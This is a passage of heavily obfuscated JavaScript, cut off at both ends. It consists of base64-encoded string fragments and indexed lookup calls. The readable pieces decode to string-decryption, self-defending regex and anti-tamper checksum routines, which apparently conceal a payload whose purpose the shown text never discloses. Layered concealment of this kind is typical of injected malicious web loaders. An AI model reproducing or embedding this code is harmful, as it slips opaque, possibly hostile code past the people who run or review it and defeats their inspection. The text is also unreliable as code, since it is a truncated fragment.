JywnV1B'+'TeENhRmRSVycsJ3h1N2NTbWsyVzVTJywn'+_0x6004595u(0x197)+'ycsJ0FLSmNVaEpkT0cnLCdybWtRdzhvZ3'+'ZHJywnV09PWmp2SDMnLCdndXFWQUh5Jyw'+'nYkxDaHFHMCcsJ1dQUFRGOGtlVzVtJywn'+'V1FSZFJXem9XNVMnLCdXNkdGQTAwTCcsJ'+'2xOQmRIZ1ZkSVcnLCdXNk5kS01sY0hDb2'+'YnLCd4bW9p')+('ekcnLCdsMzVVcXNDJywnaHVpdFdRSG4nL'+'CdhOGtFemZDQycsJ2s4a1ZiU2taVzVHJy'+'wncm1vcEJtb25XUW0nLCdrU293VzU3Y1Q'+'4a1UnLCdXUmVFRjhvNW5HJywna2ZKZEdh'+'cmgnLCdkd0dOeWFPJywnV1BaZE9zdGRQe'+'FMnLCdXNjVJVzVGY0cybScsJ1c2aGNPMX'+'pTYkcnLCdFMXRkUUNrelc1RycsJ0Rtb2F'+'hcUM4VzU0d1c3M2RTQ2tBJywndm1vT3dD'+'b2lXUHEnLCdpTTRZV1BMRScsJ1dQOFJ1b'+_0x6004595u(0x18d)+_0x6004595u(0x1ba)+'nVzczZEtTa29XUGhjUGEnLCdXT1JjVlNr'+'MVc3OE4nLCdXNnBjVjJyVG5hJywnV1Jle'+'HdZbGRKcScsJ0I4a3RXNzU4alcnLCdBS0'+_0x6004595u(0x22b)+'kY1M4a1hXNGE3JywnV1FyUHhta3lXNXUn'+'LCd1Q2t6RUNvT0FHJywnRjhvc1c0OHRXN'+'jAnLCdkaE5kT003ZFJhJywnVzVsZEtTa0'+_0x6004595u(0x126)+'XNmp3V1FhJywnVzZpMVdQQmNScjQnLCdh'+_0x6004595u(0x106)+'E5JMUlXNUMnLCdXNFRNVzVWY1J1UycsJ1'+'c1cGRUQ28vb0NvVCcsJ1dSdjdXNW5xVzZ'+'DJywnVzZ0Y09yMTVXUnEnLCdXNVpjU2Y1'+_0x6004595u(0x12c)+'2tnbWEnLCdXNjNkUWdKZFRxdScsJ0VaSH'+'hXNnlVJywnVzRoY1RMS28nLCdmM21heFd'+'HJywnbVhwZE5Tb0dhYScsJ1dRZGRLYVhF'+'VzRtJywnZFNrckR4YW4nLCdFc0ZkSWdSZ'+'E1xJywnV1BOZFZHdkJXUksnLCdXNy9jTm'+'1rb1dSM2RL')+('RycsJ1c3OStzaEpkSmEnLCdDZHZmVzdxc'+'ycsJ1c0eGRQMEpkU1g4JywnVzRkZEtDa3'+'RXUkpjT1cnLCdXUWJWYXU3ZFFxJywnV1J'+'EMWUxM2RSRycsJ1c0UmNPZzRxV091Jywn'+_0x6004595u(0x221)+_0x6004595u(0x164)+'c0OCcsJ2UyR1pGYTAnLCdXUWRjUzhraVc'+'1MDYnLCdlQ29MV1E0WldQeScsJ3ZOcGRJ'+_0x6004595u(0x1d3)+'0pXNDA3VzR5Jywnbm1rN1c0ZmlXUWUnLC'+'dXNzNjUHI1Y1dPeScsJ1dSdkVXNVRJVzU'+'4JywnVzVCY09HTEhXUlMnLCdXN05kS0Nr'+'VldQZGNMcScsJ1c1cGRMQ2t1bENvNCcsJ'+'1dRcmdXNUpjTFNrUycsJ1c1UmRUU2t4ZT'+'hvUycsJ1dRVC9FQ2s4cHEnLCdXNURFeU4'+'zZFVXJywndFNrTnlTb0JyYScsJ1c1blJ4'+'ZkZkUlcnLCdlOG9MV09DMFdQbScsJ1c2c'+'GNOV2ZkV1FxJywnVzU3ZEdTazlXUUpjT3'+_0x6004595u(0x1d6)+'waXEnLCdsR1ZkVDhvUWdXJywnV1JHN0Vy'+'SmRURycsJ1dSMXFDOGtwVzR5JywnV1JIb'+_0x6004595u(0x14b)+'JmNVc2bGNRbWtQJywnZkNreVc1NXNXUjQ'+'nLCdsYVpkVENrd2xHJywnbjhrN1c0cGNS'+'Q2txJywnZjA5ZkZmdScsJ1dSaGNMU2tzV'+_0x6004595u(0x21f)+_0x6004595u(0x1c6)+'nTmRVYScsJ2o4b2FXUXlWV09PJywnV1FS'+'ZEtkRCtXN2UnLCdlbWtMVzQ5V1dPOCcsJ'+_0x6004595u(0x19d)+'cnLCdXUHFF')+('V09SZE0yaVpidjNkUW1vcScsJ1c2eGNHd'+'nZLaEcnLCdXNGVwcE0zZFVDa1FDOG9OJy'+'wndzhvTVc2NGNXN1MnLCdXNE5jS3hiUmx'+'hJywnVzRTNVdRSmNLZEMnLCdtQ2tzblNr'+'WFc1NCcsJ2xtazJ1MGlEJywnVzVsZFE4a'+_0x6004595u(0x1b5)+'lFOG8zV1B1JywnQjBaY0dTb01XUVcnLCd'+'1TEpkTmJKY05xJywnclNveHptb3RXUXEn'+'LCdEOGtuQm1vTERHJywnV09lMHJtb0htR'+'ycsJ1c3WmNTWDFkV1JDJywnYUNrWnZncU'+'YnLCdFeFZkVG1rU1c0NCcsJ2FTa0JXNGp'+'wV1FpJywnV1A1dlc3M2NSOGtVJywnb3c4'+_0x6004595u(0x1aa)+'2NWOGtFV1BTVScsJ1c2eGNSbWtKV1BWZE'+'lHJywnV1FSZEdjeldXT0cnLCdXUnFRaWd'+'6MScsJ1dRRmRVYXZqV1JhJywnV1IvZEhJ'+'UG1XN2UnLCdXUkJjTzhrblc0V0QnLCdtQ'+'281VzVGZFBkSycsJ1dQdmJXNVRSVzdlJy'+_0x6004595u(0x108)+'pV1I0JywnVzdMZnZMQmRIVycsJ3IxTmRQ'+'Q2trVzdhJywnV1IxQXlDa2luYScsJ3Vta'+'1BBU29QQkcnLCdhbWt4clNvYVc2SycsJ1'+'c2dGNJQ2szV1JaZFNXJywnaHdqZXVaaSc'+_0x6004595u(0x12f)+'N2UnLCdzOGt6cm1vdndxJywnQ3VGZFRKe'+'GNKYScsJ0F1ZGNQeEpkUmEnLCdFQ2treF'+_0x6004595u(0x1a6)+'Lb1dPcScsJ1c0dGRPd2xjTzhvRCcsJ21y'+'eGRWU28va0cnLCdXUVJjVThrZFc2cWwnL'+_0x6004595u(0x15d)+'dSUycsJ1c0')+('U3l4Mld3JywneHV4ZE1haGNNYScsJ3c4b'+_0x6004595u(0x1c4)+'drZW1hRXFLJywncTFoY1JDbzlXUTAnLCd'+'weEhYRGFDJywnY0NrY1c3WHhXUFcnLCdG'+_0x6004595u(0x211)+_0x6004595u(0x20b)+'JPJywnVzdWZEhlTmNJU280JywnbjhvVVc'+'3L2NHbWtRJywnbUNveFc0RmRLcTQnLCd1'+'ZE5kUExSZE5hJywnbDhvWldSMGZXTzgnL'+'CdXNWRjVDByVmNhJywnZ1laZE5ta1RlRy'+'csJ1dPWmNWMk8wV1FtJywnVzdxSEF3Qy8'+'nLCdXT2pVc0NrS1c1TycsJ1c3cUVFZWlq'+'JywnQ3ExeVc2R2cnLCdXNHRkR0NrRVdRU'+'mNKRycsJ1c0UmRJaDNkSUdDJywnYkl4Y1'+_0x6004595u(0x205)+'0dUZjTU1aZElhJywnQ3FqSlc1V24nLCdX'+_0x6004595u(0x225)+'ywnV1F2aWtOUmRRcScsJ1dQYU5iOGtxVz'+'ZOZEtTb0NXUFpjUkpPJywnV1BDNkRtb3l'+'pYScsJ1dSR2x1WWhkTlcnLCdEU29IQ21v'+'SldSTycsJ1c2VytGS1dQJywnV1FCZElzS'+_0x6004595u(0x138)+'dYUFJXUjgnLCdXNmxjTmZxNldSaScsJ1c'+'0bjhzZnRkR3EnLCdXUmlhcThvQWFxJywn'+'YUtGZEdaVHInLCdXT21wem1veWZXJywnV'+'zVoY1F1OC9XUnUnLCdXNGRjVE1MZ2lhJy'+'wnVzZ0ZFRDa21XUXhjT3EnLCdnOG93VzV'+'GY1Fta1YnLCdzSVBZVzdXVycsJ2ZLbTl4'+_0x6004595u(0x187)+'zc4WCcsJ1dRdVN2YlpkUnEnLCdwYUpkTG'+'1rOWRHJywn')+(_0x6004595u(0x220)+'WtlJywnV1BUekZta2RuRycsJ0Ztb0JXN1'+'JjSzhrUycsJ1dSajVBbWtuVzRtJywnV1F'+'iMlc2QmNSOGt6JywnbExQeHVHcScsJ3Jo'+'WmRWWjdjSEcnLCdrQ295V1Ftc1dSVycsJ'+'0ZlVmRKSmxjR1cnLCdXN3RjTVp2Y1dSSy'+'csJ2Rtb0pXUXVtV09DJywnbE1qQnNzOCc'+'sJ21DazFsbWsvVzU4JywnY1NrRVc0ejhX'+_0x6004595u(0x1a0)+'2NMQ280V09DJywnV091eXo4b21iVycsJ1'+'c3dk1zd0ZkUVcnLCdXNTNjS1NrR1dQN2R'+'KVycsJ1c1bm5XNDdjSktxJywnV1FpTng4'+'b09iYScsJ1dRQ0pmM3J4JywnYTBhaFdSc'+_0x6004595u(0x145)+'NTbWtLJywnVzRwY0hXZmJXNGUnLCdXNmx'+'kU2Z4ZEpyOCcsJ3ZnN2NTaFZkS2EnLCdv'+'d3ZLRllhJywndVNvUndtb0RXUHEnLCdXN'+'jBqam1vbVdRTEpXNUxhV1JsY0c4a2p1Vy'+'csJ2U4b0FXNTNkT3M4JywnVzdsZEtta2Z'+'XUTNjTFcnLCdXNW5mQUxGZEthJywncktO'+_0x6004595u(0x129)+_0x6004595u(0x153)+_0x6004595u(0x1e0)+'sJ21Ta0RyMVdDJywnV1BaY1FDay9XNUNY'+'JywnanZsZEpXOWgnLCdXUktnekhwZFBxJ'+'ywnbG1raFc0WmNROGt5JywnVzc3ZFB4eG'+'RMWWEnLCdpaG5ycUxHJywnaUNvRlc2WmN'+'WOGtJJywnandoZFFncGRKcScsJ3oydGRH'+'ZGhjR1cnLCd1OG9mVzY3Y1I4a3JCdGxjS'+'0cnLCdzdEhmVzY4WCcsJ1dReTVuTVg2Jy'+'wnV1I0Q3FJ')+(_0x6004595u(0x131)+_0x6004595u(0x12e)+_0x6004595u(0x186)+'gXzB4NTY5MDE3M2UoYSxiKXthPWEtMHgx'+'MTc7dmFyIGM9XzB4NTY5MDE3M2RbYV07a'+'WYoXzB4NTY5MDE3M2VbJ2NKV3dDSCddPT'+_0x6004595u(0x1e9)+_0x6004595u(0x17c)+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+_0x6004595u(0x1fd)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+_0x6004595u(0x16e)+_0x6004595u(0x213)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmluZyddKDB4MTApKVsnc2xpY2U'+'nXSgtMHgyKTt9bD1kZWNvZGVVUklDb21w'+_0x6004595u(0x16c)+'3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvci'+_0x6004595u(0x22a)+_0x6004595u(0x154)+_0x6004595u(0x10c)+_0x6004595u(0x199)+'89MHgwO2Zv')+(_0x6004595u(0x150)+_0x6004595u(0x212)+_0x6004595u(0x193)+_0x6004595u(0x148)+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHg1Njk'+'wMTczZVsna3VMeU9OJ109aCxfMHg1Njkw'+'MTczZVsnVFFhQnpMJ109e30sXzB4NTY5M'+'DE3M2VbJ2NKV3dDSCddPSEhW107fXZhci'+_0x6004595u(0x11c)+'sZz1fMHg1NjkwMTczZVsnVFFhQnpMJ11b'+_0x6004595u(0x1b3)+'zB4NTY5MDE3M2VbJ3JrTFBPTCddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydaV3ZESVYnXT1qLHRoaXNb'+_0x6004595u(0x104)+_0x6004595u(0x217)+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nUWJRVlZPJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydoUFBvWVQnXT0nW1x4Mjd8XH'+'gyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0'+'nO307aVsncHJvdG90eXBlJ11bJ3RzZmpO'+'dSddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3I'+'FJlZ0V4cCh0aGlzWydRYlFWVk8nXSt0aG'+'lzWydoUFBvWVQnXSksaz1qWyd0ZXN0J10'+'odGhpc1sncm9nd0pJJ11bJ3RvU3RyaW5n'+_0x6004595u(0x18b)+'DFdOi0tdGhpc1snamVQcHF3J11bMHgwXT'+'tyZXR1cm4g')+('dGhpc1snVVZsbVNHJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnVVZsbVNHJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+'ldHVybiBqO3JldHVybiB0aGlzWydNWnlr'+'ZXQnXSh0aGlzWydaV3ZESVYnXSk7fSxpW'+'ydwcm90b3R5cGUnXVsnTVp5a2V0J109Zn'+'VuY3Rpb24oail7Zm9yKHZhciBrPTB4MCx'+'sPXRoaXNbJ2plUHBxdyddWydsZW5ndGgn'+'XTtrPGw7aysrKXt0aGlzWydqZVBwcXcnX'+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+_0x6004595u(0x168)+'namVQcHF3J11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWydqZVBwcXcnXVsweDBdK'+'Tt9LG5ldyBpKF8weDU2OTAxNzNlKVsndH'+'Nmak51J10oKSxfMHg1NjkwMTczZVsncmt'+'MUE9MJ109ISFbXTt9Yz1fMHg1NjkwMTcz'+_0x6004595u(0x184)+'TczZVsnVFFhQnpMJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBJPV8weDU2OTAxNzNlO3do'+_0x6004595u(0x202)+'UludChJKDB4MzY2LCdxZ2xEJykpK3Bhcn'+_0x6004595u(0x1a1)+'hcnNlSW50KEkoMHgyYjMsJ2JGOGgnKSkq'+'cGFyc2VJbnQoSSgweDIxNCwnWCYjTScpK'+'SstcGFyc2VJbnQoSSgweDEyMiwneipvMi'+'cpKSotcGFyc2VJbnQoSSgweDJjNSwnVlN'+'dMicpKStwYXJzZUludChJKDB4MzZiLCdy'+_0x6004595u(0x21b)+'3FnbEQnKSkrcGFyc2VJbnQoSSgweDIzNC'+'wnYVVLWCcp')+(_0x6004595u(0x162)+_0x6004595u(0x15b)+_0x6004595u(0x13e)+'jYXRjaChkKXthWydwdXNoJ10oYVsnc2hp'+_0x6004595u(0x1a5)+'Hg4MjdhZCksIWZ1bmN0aW9uKCl7dmFyIE'+'o9XzB4NTY5MDE3M2UsZD17fTtkW0ooMHg'+'yZDYsJzBxc2EnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcyE9PXQ7fSxkW0ooMHgyM'+'jAsJzBxc2EnKV09SigweDI0OSwnXmQway'+'cpK0ooMHgzOTUsJzhwbHonKSxkW0ooMHg'+_0x6004595u(0x10f)+'KXtyZXR1cm4gcz09PXQ7fSxkW0ooMHgzY'+'jksJ1ZTXTInKV09SigweDM5NiwnTF5aUC'+'cpKyd0JyxkW0ooMHgzZmIsJ1gmI00nKV0'+'9SigweDFmYywnSSpleicpK0ooMHgxYTUs'+'J2UlYXcnKSxkW0ooMHgyNDYsJ3Bna3cnK'+'V09ZnVuY3Rpb24ocyl7cmV0dXJuIHMoKT'+'t9LGRbSigweDQzZSwnNyFDXScpXT1KKDB'+_0x6004595u(0x1f0)+_0x6004595u(0x1e6)+_0x6004595u(0x119)+_0x6004595u(0x208)+'sJ2dGNjcnKStKKDB4MTViLCc5THVnJykr'+'SigweDQxMywncmdQcScpK0ooMHgzOTIsJ'+'0pVXVMnKStKKDB4MzQ4LCcxVW1oJyksZF'+'tKKDB4MzNlLCdYJiNNJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHM8dDt9LGRbSigw'+'eDFmZSwnYm9mRycpXT1mdW5jdGlvbihzL'+_0x6004595u(0x1d5)+'gweDNkZCwn')+('SSpleicpXT1mdW5jdGlvbihzLHQpe3Jld'+'HVybiBzPj10O30sZFtKKDB4MmJmLCdWNE'+'NqJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+'uIHM8PXQ7fSxkW0ooMHgxODYsJ3diNjAn'+_0x6004595u(0x1bd)+'yt0O30sZFtKKDB4MzQyLCdOIWRxJyldPW'+'Z1bmN0aW9uKHMsdCl7cmV0dXJuIHMtdDt'+'9LGRbSigweDI5MiwnbENrJScpXT1KKDB4'+'MTE5LCdKVV1TJykrSigweDQxMiwnNyFDX'+_0x6004595u(0x1e3)+'cxLCdCKl56JykrSigweDNmZSwnTF5aUCc'+_0x6004595u(0x17a)+'LCdKVV1TJykrSigweDEzZSwnTF5aUCcpK'+_0x6004595u(0x18a)+_0x6004595u(0x11e)+_0x6004595u(0x10d)+'eDIyNywnTF5aUCcpK0ooMHgxOTgsJ1kzJ'+_0x6004595u(0x1e2)+_0x6004595u(0x224)+_0x6004595u(0x182)+'ZSwnTiFkcScpK0ooMHgxY2UsJ0B0XU8nK'+_0x6004595u(0x111)+'wnQHRdTycpK0ooMHgxZDksJ04hZHEnKSt'+'KKDB4MWQ0LCc0QHdCJykrSigweDFlYywn'+'MHFzYScpK0ooMHgxYzUsJ0IqXnonKStKK'+'DB4M2Y3LCcxVW1oJykrJ3YnLGRbSigweD'+'MwOSwnNEB3QicpXT1mdW5jdGlvbihzLHQ'+'pe3JldHVybiBzKHQpO30sZFtKKDB4Mzc2'+'LCdsQ2slJyldPUooMHgyZmUsJ0IqXnonK'+'StKKDB4M2FkLCc3dm8wJykrSigweDNkNy'+'wnTiFkcScp')+('K0ooMHgxNGIsJ3FnbEQnKStKKDB4MjYxL'+'Cc4cGx6JykrSigweDJlMiwnY05GRCcpK0'+_0x6004595u(0x158)+'xRylzJykrSigweDQyNywnXmQwaycpK0oo'+'MHgyMjYsJ1ZMXTQnKStKKDB4MjgxLCdiR'+'jhoJykrSigweDI0ZiwnS3JMaycpK0ooMH'+'gxY2IsJ15kMGsnKStKKDB4NDI2LCdsQ2s'+_0x6004595u(0x233)+'YTgsJ0NEWGUnKStKKDB4MTczLCdJKmV6J'+_0x6004595u(0x1bc)+_0x6004595u(0x133)+'rSigweDE0YSwnN3ZvMCcpK0ooMHgzOWYs'+_0x6004595u(0x134)+'igweDI3NCwnbkRJNScpK0ooMHgyMTgsJz'+_0x6004595u(0x1eb)+_0x6004595u(0x1d2)+'d0InKStKKDB4MmIyLCcwcXNhJykrSigwe'+'DM4NiwnbkRJNScpK0ooMHgxNWQsJyMlZ1'+'knKStKKDB4MWM2LCdAdF1PJykrSigweDQ'+'wMCwncGdrdycpK0ooMHgxNjAsJ2wpZ1En'+'KStKKDB4MWY1LCdzbTFdJykrSigweDI3Y'+'SwnN0BITCcpK0ooMHgyZTEsJ3Bna3cnKS'+_0x6004595u(0x136)+'nSSpleicpK0ooMHgxOTksJzd2bzAnKStK'+'KDB4MWZmLCdjTkZEJykrSigweDFmMywnO'+'HBseicpK0ooMHgzYzUsJzdASEwnKStKKD'+'B4MzU2LCdyZ1BxJykrSigweDIzMSwncGd'+'rdycpK0ooMHgxMjksJ0xeWlAnKStKKDB4'+'M2NlLCc3dm8wJykrSigweDJmOSwnYVVLW'+_0x6004595u(0x19a)+_0x6004595u(0x139))+('JykrSigweDNjYSwncGdrdycpK0ooMHgzM'+'TEsJ0B0XU8nKStKKDB4M2VjLCdyZ1BxJy'+'krSigweDFkYywnQ0RYZScpK0ooMHgxOWE'+'sJ1ZTXTInKStKKDB4MzlkLCdhVUtYJykr'+'SigweDFjNCwnS0FVOScpK0ooMHgyMDcsJ'+'1FrZF4nKStKKDB4MTQ5LCd2XiElJykrSi'+_0x6004595u(0x132)+'tMV0nKStKKDB4M2E2LCdhVUtYJykrSigw'+'eDE2Miwndl4hJScpK0ooMHgyMTcsJ0tBV'+'TknKStKKDB4Mjg2LCdLckxrJykrSigweD'+'I3OCwnOHBseicpK0ooMHgyOGMsJ0tyTGs'+_0x6004595u(0x12b)+'ZiwnNEB3QicpK0ooMHgyZjQsJ2xDayUnK'+_0x6004595u(0x160)+'wnNyFDXScpK0ooMHgyNjAsJzdASEwnKSt'+_0x6004595u(0x1b8)+'TDBtNicpK0ooMHgxODksJyMlZ1knKStKK'+'DB4MjU2LCdsKWdRJykrSigweDJhMCwnOU'+_0x6004595u(0x146)+'4M2MxLCcjJWdZJykrSigweDJhZiwnMDl4'+'WScpK0ooMHgyZGEsJ2FVS1gnKStKKDB4M'+'TE4LCdwZ2t3JykrSigweDExZCwnN3ZvMC'+_0x6004595u(0x181)+'4LCdLckxrJykrSigweDJmZiwncmdQcScp'+'K0ooMHgzNjgsJ1gmI00nKStKKDB4MjNiL'+_0x6004595u(0x1ac)+_0x6004595u(0x167)+'lJWF3JykrSigweDE4MCwnNyFDXScpK0oo'+'MHg0MWYsJzchQ10nKStKKDB4MTc0LCdJK'+'mV6JykrSigweDNlYSwndTFRRCcpK0ooMH'+'g0M2IsJzA5')+(_0x6004595u(0x179)+'DNkYiwnMVVtaCcpK0ooMHgyZTUsJzRAd0'+_0x6004595u(0x10e)+'hMSwnMUcpcycpK0ooMHgzN2QsJzA5eFkn'+'KStKKDB4MjVlLCc0VUwqJykrSigweDFkY'+_0x6004595u(0x214)+'tKKDB4NDJlLCdsKWdRJykrSigweDI3Miw'+'nbENrJScpK0ooMHgzODQsJ0NEWGUnKStK'+_0x6004595u(0x116)+'mQwaycpK0ooMHgxMTcsJzchQ10nKStKKD'+'B4MzZkLCc4cGx6JykrSigweDI5MywnMVV'+'taCcpK0ooMHgxYTQsJ0wwbTYnKStKKDB4'+_0x6004595u(0x20d)+_0x6004595u(0x1f3)+'k5LCdeZDBrJykrSigweDFlMywnZ0Y2Nyc'+'pK0ooMHgxYmMsJzdlQXMnKStKKDB4MjU1'+'LCdMMG02JykrSigweDM5NCwnS3JMaycpK'+_0x6004595u(0x1b7)+'cxVW1oJykrSigweDMxZCwnUWtkXicpK0o'+'oMHgyYmUsJ1FrZF4nKStKKDB4MTM0LCdO'+'IWRxJykrSigweDM5YywnQipeeicpK0ooM'+'HgxZmEsJ2xDayUnKStKKDB4M2ZjLCdnRj'+_0x6004595u(0x219)+'yYWEsJ3Bna3cnKStKKDB4MzMxLCd6Km8y'+_0x6004595u(0x170)+_0x6004595u(0x1a9)+'krSigweDNmMCwnZ0Y2NycpK0ooMHgxNDI'+'sJzY3c00nKStKKDB4MWJkLCcjJWdZJykr'+'SigweDEyZSwnQ0RYZScpK0ooMHgzYTAsJ'+'zhwbHonKStKKDB4NDQ5LCdRa2ReJykrSi'+'gweDI2Nywn')+(_0x6004595u(0x123)+'DB4MWM5LCc3dm8wJykrSigweDM4ZiwnMH'+'FzYScpK0ooMHgxYzgsJ0xeWlAnKStKKDB'+'4MzM4LCdWNENqJykrSigweDJmZCwnVkxd'+_0x6004595u(0x14a)+'jMwLCdOIWRxJykrSigweDI5ZCwnS3JMay'+'cpK0ooMHgyNmUsJ0NEWGUnKStKKDB4NDE'+'2LCdAdF1PJykrSigweDEyYywncGdrdycp'+_0x6004595u(0x15a)+'CdhVUtYJykrSigweDMxNCwnXmQwaycpK0'+'ooMHgxOWYsJ1Y0Q2onKStKKDB4MTcwLCd'+'OIWRxJykrSigweDEzNSwnTDBtNicpK0oo'+'MHgzNWUsJ04hZHEnKStKKDB4MmM3LCdyZ'+'1BxJykrSigweDQzZiwnYVVLWCcpK0ooMH'+_0x6004595u(0x1fc)+'6JykrSigweDM0ZCwnbkRJNScpK0ooMHgz'+_0x6004595u(0x1f9)+'ykrSigweDNhNSwnUWtkXicpK0ooMHgxYj'+'UsJ3lecGsnKStKKDB4M2QzLCcjJWdZJyk'+'rSigweDJjYSwnTDBtNicpK0ooMHgzYjAs'+'J2xDayUnKStKKDB4MTY5LCdeZDBrJykrS'+_0x6004595u(0x1e8)+'RVTConKStKKDB4MjEzLCdhVUtYJykrSig'+_0x6004595u(0x117)+'bHonKStKKDB4M2ZmLCcxVW1oJykrSigwe'+'DEzMiwnS0FVOScpK0ooMHgxZTQsJ2JvZk'+'cnKStKKDB4M2I3LCdDRFhlJykrSigweDN'+'iNSwnMHFzYScpK0ooMHgxZjYsJ0B0XU8n'+'KStKKDB4MzQ1LCcxVW1oJykrSigweDJlM'+'ywnYVVLWCcpK0ooMHgyMWYsJ1kzJFgnKS'+'tKKDB4MzBm')+('LCdsQ2slJykrSigweDM0MywnYVVLWCcpK'+'0ooMHgzNjEsJ3lecGsnKStKKDB4M2Y2LC'+'dKVV1TJykrSigweDM5OCwncGdrdycpK0o'+'oMHgzMjIsJzA5eFknKStKKDB4MThlLCdi'+'b2ZHJykrSigweDQ1MCwnTF5aUCcpK0ooM'+'HgyNDAsJ3diNjAnKStKKDB4MTY2LCdWNE'+'NqJykrKEooMHg0MzgsJzchQ10nKStKKDB'+'4MjA5LCcwOXhZJykrSigweDJkMSwnNFVM'+_0x6004595u(0x147)+'TUyLCc3ZUFzJykrSigweDMzMywnMUcpcy'+_0x6004595u(0x1b4)+_0x6004595u(0x1cd)+'K0ooMHgzZWYsJ3ZeISUnKStKKDB4MTk1L'+'CdOIWRxJykrSigweDFiOSwnYkY4aCcpK0'+'ooMHgxMmEsJyMlZ1knKStKKDB4MTM5LCd'+'DRFhlJykrSigweDI1YSwnN2VBcycpK0oo'+_0x6004595u(0x1a7)+_0x6004595u(0x223)+'gyMzgsJzY3c00nKStKKDB4MzA1LCdMMG0'+'2JykrSigweDM3MywnMVVtaCcpK0ooMHgz'+_0x6004595u(0x109)+'ykrSigweDFmMCwnSSpleicpK0ooMHgzNz'+'AsJ0tBVTknKStKKDB4MjYyLCc0QHdCJyk'+_0x6004595u(0x155)+'J0pVXVMnKStKKDB4MmIxLCdCKl56JykrS'+'igweDQxMCwnNjdzTScpK0ooMHgxNTQsJ3'+'UxUUQnKStKKDB4MWIyLCdWTF00JykrSig'+'weDJjYiwnUWtkXicpK0ooMHgxMzgsJzA5'+'eFknKStKKDB4MzUxLCdDRFhlJykrSigwe'+_0x6004595u(0x177)+_0x6004595u(0x1ce))+('MTc4LCcxRylzJykrSigweDI5YiwnNEB3Q'+'icpK0ooMHgxYTMsJ0IqXnonKStKKDB4M2'+'VkLCdhVUtYJykrSigweDE0NCwnN0BITCc'+'pK0ooMHgxM2QsJ3UxUUQnKStKKDB4MWUx'+'LCc4cGx6JykrSigweDI0MSwnNjdzTScpK'+_0x6004595u(0x22e)+'dCKl56JykrSigweDMyYywnOHBseicpK0o'+'oMHgzMDgsJ2JvZkcnKStKKDB4MWFhLCdl'+_0x6004595u(0x1e5)+'HgyMWIsJzFHKXMnKStKKDB4NDI4LCdlJW'+'F3JykrSigweDFmOCwnbENrJScpK0ooMHg'+'zZTMsJ2UlYXcnKStKKDB4MjZmLCdnRjY3'+'JykrSigweDE5Yiwnd2I2MCcpK0ooMHgzM'+'2IsJ0xeWlAnKStKKDB4MzNhLCd3YjYwJy'+'krSigweDE2ZCwnSlVdUycpK0ooMHgxM2E'+'sJ2dGNjcnKStKKDB4MTg0LCdwZ2t3Jykr'+'SigweDIxZCwnNjdzTScpK0ooMHgxMjYsJ'+_0x6004595u(0x200)+_0x6004595u(0x124)+_0x6004595u(0x161)+_0x6004595u(0x163)+'HEnKStKKDB4MWE3LCd5XnBrJykrSigweD'+'QyNCwnN0BITCcpK0ooMHgyMjgsJ3NtMV0'+'nKStKKDB4MjQ0LCdMMG02JykrSigweDM0'+_0x6004595u(0x1da)+_0x6004595u(0x21a)+'wnOUx1ZycpK0ooMHgzMjgsJ1kzJFgnKSt'+'KKDB4M2EyLCdib2ZHJykrSigweDQxNCwn'+'VkxdNCcpK0ooMHgxNjEsJ3lecGsnKStKK'+'DB4NDI1LCd1MVFEJykrSigweDI0YywncW'+'dsRCcpK0oo')+('MHgyZWYsJzhwbHonKStKKDB4MzVmLCdOI'+'WRxJykrSigweDIwOCwnYkY4aCcpK0ooMH'+'gzNWMsJ1FrZF4nKStKKDB4Mzg1LCcjJWd'+'ZJykrSigweDQwMSwnQipeeicpK0ooMHgy'+_0x6004595u(0x152)+'ykrSigweDExYSwneipvMicpK0ooMHgyOD'+'AsJ2wpZ1EnKStKKDB4MTVlLCc5THVnJyk'+'rSigweDJmMiwnc20xXScpK0ooMHgzMjYs'+'J2NORkQnKStKKDB4MWQxLCc3ZUFzJykrS'+'igweDE5NywnIyVnWScpK0ooMHgyZWIsJ0'+'4hZHEnKStKKDB4M2UwLCdyZ1BxJykrSig'+_0x6004595u(0x14f)+_0x6004595u(0x1c7)+'DJlOSwnNEB3QicpK0ooMHgxZDYsJ2JvZk'+'cnKSksZFtKKDB4Mjg5LCcwcXNhJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9'+'LGRbSigweDFiOCwneipvMicpXT1mdW5jd'+_0x6004595u(0x22f)+_0x6004595u(0x16f)+'ocyx0KXtyZXR1cm4gcyt0O30sZFtKKDB4'+'MmRjLCdDRFhlJyldPWZ1bmN0aW9uKHMsd'+'Cl7cmV0dXJuIHMrdDt9LGRbSigweDNiMy'+'wnQipeeicpXT1mdW5jdGlvbihzLHQpe3J'+'ldHVybiBzK3Q7fSxkW0ooMHgzODcsJzlM'+'dWcnKV09SigweDM3YiwnTiFkc